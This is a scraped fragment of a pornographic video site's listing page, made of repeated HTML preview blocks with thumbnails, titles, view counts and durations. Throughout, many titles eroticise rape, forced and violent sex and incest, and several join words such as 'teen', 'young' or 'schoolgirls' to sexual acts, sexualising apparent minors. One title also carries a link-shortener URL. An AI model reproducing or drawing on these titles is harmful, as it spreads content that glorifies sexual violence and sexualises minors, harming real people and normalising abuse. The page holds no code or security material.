                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3519</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640609407968/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f3c4b3e0" src="/thumbs/968/3824942640609407968_0.jpg" alt="Best hardcore gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Best hardcore gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4315</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5189064107326093009/">
                                <div class="preview-img">
                                    <img data-sg="4803425011e6b6d1" src="/thumbs/9/5189064107326093009_0.jpg" alt="My model teen girlfriend to have sex for money">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My model teen girlfriend to have sex for money</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638471242033/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107452e131" src="/thumbs/33/3824942638471242033_0.jpg" alt="Most Beautiful Girl I Have ever seen .. Fuckin hot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Most Beautiful Girl I Have ever seen .. Fuckin hot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5921</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/167443828237748050/">
                                <div class="preview-img">
                                    <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> forced family porn often has wife humiliated by her husband.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5651</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/715615141085369730/">
                                <div class="preview-img">
                                    <img data-sg="9ee602de848d582" src="/thumbs/730/715615141085369730_0.jpg" alt="drunk hot mom will get forced into a violent sex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk hot mom will get forced into a violent sex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3711</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5818427568915992868/">
                                <div class="preview-img">
                                    <img data-sg="50bf350bec93d124" src="/thumbs/868/5818427568915992868_0.jpg" alt="Fuck me faster stepdaddy! - black porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fuck me faster stepdaddy! - black porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8108045367703057402/">
                                <div class="preview-img">
                                    <img data-sg="7085904dbcb133fa" src="/thumbs/402/8108045367703057402_0.jpg" alt="young wive forced to drinking cum in a homemade brutal rape porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> young wive forced to drinking cum in a homemade brutal rape porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4303</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638969951861/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> This is brutal!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118472</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638505064584/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stepsister Forced Anal Threesome</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6133</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731715532549/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg" alt="Mom Forced Tied Gagged Fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Forced Tied Gagged Fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 87770</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4860182907678272731/">
                                <div class="preview-img">
                                    <img data-sg="4372d69aab96acdb" src="/thumbs/731/4860182907678272731_0.jpg" alt="russian mom forced into brutal porn with no hope of escape. intense xxx rape followed by violent cock sucking.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian mom forced into brutal porn with no hope of escape. intense xxx rape followed by violent cock sucking.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639330348225/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Violence Sex #4</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98367</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/831794624055330843/">
                                <div class="preview-img">
                                    <img data-sg="b8b20cdb4e5c81b" src="/thumbs/843/831794624055330843_0.jpg" alt="hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3456</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638168105303/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" alt="Young drug dealers forced to deepthroat and fuck corrupt cops">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young drug dealers forced to deepthroat and fuck corrupt cops</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 81190</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638544478418/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1078b060d2" src="/thumbs/418/3824942638544478418_0.jpg" alt="HORRORPORN - Freddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HORRORPORN - Freddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112733</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636933289610/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter fucking in front of Dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72713</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548028142377/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg" alt="Hentai bondage toys and gangbang rough submission Now she s broke ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai bondage toys and gangbang rough submission Now she s broke </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 742</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639888752516/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="amateur fucked and exposed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> amateur fucked and exposed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73689</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4735969001561313742/">
                                <div class="preview-img">
                                    <img data-sg="41b98ab6f552d1ce" src="/thumbs/742/4735969001561313742_0.jpg" alt="Nubile Films: Fantasy Of The Month With Stunning Sybil">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nubile Films: Fantasy Of The Month With Stunning Sybil</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733673299746/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99d1ddf22" src="/thumbs/746/2705852733673299746_0.jpg" alt="Rough interracial amateur anal!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough interracial amateur anal!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15504</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637391086311/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> humillated and forced in apartment</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17714</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638427907925/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg" alt="Dirty old milf...great sexual sensation!!!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty old milf...great sexual sensation!!!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79762</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8836763635570170224/">
                                <div class="preview-img">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg" alt="brutal and violent sex with a girl screaming and crying in a homemade movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> brutal and violent sex with a girl screaming and crying in a homemade movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1822</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640182308664/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10da4faf38" src="/thumbs/664/3824942640182308664_0.jpg" alt="Maid forced for Full Service">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Maid forced for Full Service</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3775</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4735577825092562006/">
                                <div class="preview-img">
                                    <img data-sg="41b826f116dbec56" src="/thumbs/6/4735577825092562006_0.jpg" alt="Step Mature In beautiful Lingerie seduces son with her big Butt!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step Mature In beautiful Lingerie seduces son with her big Butt!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4570890717047059184/">
                                <div class="preview-img">
                                    <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg" alt="violent sex is just one of the ways fucked forced victims are seen in the movies.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> violent sex is just one of the ways fucked forced victims are seen in the movies.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639623542128/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg" alt="Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547265328544/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a40b55a0" src="/thumbs/544/1426482547265328544_0.jpg" alt="Busty blonde anal fucked in basement">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty blonde anal fucked in basement</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1972</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732932932173/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg" alt="Vietnamese rough sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vietnamese rough sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62615</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639970634914/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cdb1cca2" src="/thumbs/914/3824942639970634914_0.jpg" alt="74_lagi tidur di kocokin">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 74_lagi tidur di kocokin</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2656</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/718859050266698893/">
                                <div class="preview-img">
                                    <img data-sg="9f9e67f5eb8a48d" src="/thumbs/893/718859050266698893_0.jpg" alt="anal rape can be seen in some amateur homemade rape porn movies.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> anal rape can be seen in some amateur homemade rape porn movies.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2735</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733055453179/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9784a47fb" src="/thumbs/179/2705852733055453179_0.jpg" alt="Hot Fuck in Cellar BVR">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Fuck in Cellar BVR</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2909</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6001536225401517271/">
                                <div class="preview-img">
                                    <img data-sg="5349bd6645b234d7" src="/thumbs/271/6001536225401517271_0.jpg" alt="fuck and anal violent sex is common in these films, often featuring hot milfs and wives.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> fuck and anal violent sex is common in these films, often featuring hot milfs and wives.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2823</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639141178730/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg" alt="Tilda Swinton full frontal and sex scenes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tilda Swinton full frontal and sex scenes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6587</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4541617340334858743/">
                                <div class="preview-img">
                                    <img data-sg="3f0710e89469e1f7" src="/thumbs/743/4541617340334858743_0.jpg" alt="Curious babe tries rough interracial gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curious babe tries rough interracial gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640491345768/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ecbb3768" src="/thumbs/768/3824942640491345768_0.jpg" alt="Sister Lets Brother Play With Her For Freedom- Lux Rose">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sister Lets Brother Play With Her For Freedom- Lux Rose</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/614581825820443982/">
                                <div class="preview-img">
                                    <img data-sg="8876eea1570454e" src="/thumbs/982/614581825820443982_0.jpg" alt="young amateur brutally forced into a rape sex video.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> young amateur brutally forced into a rape sex video.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 339</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636653509847/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="asina girl get fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> asina girl get fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29713</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636791048836/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Forced Blowjob 3 - Mature Blonde">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced Blowjob 3 - Mature Blonde</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67642</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640085618403/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d48c4ee3" src="/thumbs/403/3824942640085618403_0.jpg" alt="Amateur teen fucked in threesome full go to http://adf.ly/1aAZEQ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur teen fucked in threesome full go to http://adf.ly/1aAZEQ</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6758691032988438182/">
                                <div class="preview-img">
                                    <img data-sg="5dcbb1af77e4cea6" src="/thumbs/182/6758691032988438182_0.jpg" alt="a brutal porn recorded in a homemade video.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> a brutal porn recorded in a homemade video.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1578</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637109098307/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" alt="2kill4 2f air hostess">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 2kill4 2f air hostess</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8042</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:11</li>
                                </ul>
